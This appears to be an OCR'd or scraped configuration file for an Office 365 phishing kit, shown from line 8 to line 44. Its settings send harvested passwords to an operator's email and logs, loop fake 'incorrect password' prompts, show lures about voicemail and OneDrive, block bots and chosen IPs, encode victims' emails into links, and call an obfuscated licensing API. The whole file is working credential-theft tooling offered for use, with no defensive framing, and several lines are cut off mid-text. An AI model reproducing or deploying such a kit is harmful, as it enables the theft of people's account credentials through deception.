 8 @session_start();error_reporting(0);
9 $licensekey = "Put Your License Key Here"; //License key is limited to single-user purchase it from us(@E )
10 $toEmail = " "; //use " " for receive result in multiple emails
11 $fromemail = " ";//
12 $fromname = "0ff365 Logs";
13 $subjectTitle = "0ff365 Logs";
14 $officeLink = "https:// ";
15 $FailRedirect = "https://www.wikipedia.org/ ";
16 $AutoGrab = true;//if auto grab set to false you can open direct without put email in link like:domain.com/off365
17 $outputpass = "exrobotos";// password for link of results ( )
18 $Resetlogs = true; //clears all logs
19 $ResetAllow = false; //reset list of blocked ips and emails and regions (allow all except bot)
20 $onlylistemails = false; //allow only a list of emails (put emails in EMAILS.txt. Each email in line)
21 $onlyonetimeuse = false; //true will make page become died after the user put all passwords
22 $limitedarea = false;//" .*.*.*";//for limited ip or country-- put here your allowed ips and ip rang
23 $base64encodeData = true;//true OR false(using base64encoded email value in link or not)
24 $randfirstpart = 'authorize_client_id:'; //Change this word to edit the first part within link
25 $passloopNumber = 3; //1 to 5
26 $firstmsg= true; // false/1/2/3/4
27 //$firstmsg= false: (disabled)
28 //$firstmsg= 1: (Because you're accessing sensitive info, you need to verify your password)
29 //$firstmsg= 2: (Enter password to access your office Mail)
30 //$firstmsg= 3: (Because you're accessing sensitive info, you need to verify your password to access your Voicemail)
31 //$firstmsg= 4: (Verify your password to access your Microsoft OneDrive)
32 $error = "Sign in attempt timeout, verify your password";
33 $error2 = $error3 = $error4 = $error5 = "Your password is incorrect. If you don't remember your password";
34 $successMsgTitle = 'Success';
35 $successMsg = 'Successfully confirmed;<br/>Redirecting to home page ...';
36 $successMsgTimeout = '1000';
37 $visitorfileName = "data.txt";//Name of file to save all visitors IP logs; may contain also bot IP logs. replace it with "
38 $logsfileName = "logs.txt";//Name of file to save real visitors IP logs; replace it with "false" to stop it
39 $PageLink = "Page Name";//This name will shown in logs info. Put "false" (to disable it), "true" (to use url as name) or pu
40 //$apiurl = 'http'.'://ex-'.'robotos'.'.com/'.'api2.php';
41 $apiurl = 'http'.'://' /'.'~xrobotos/'.'api4.php';
42 $TitlesArray=array("verify your account","Verify your identity","verify your credentials","verify your informations","veri
43 $fixIndex = false; //false or true --- activate it only if you get error related with index.php redirecting
44 ###Link Examples:###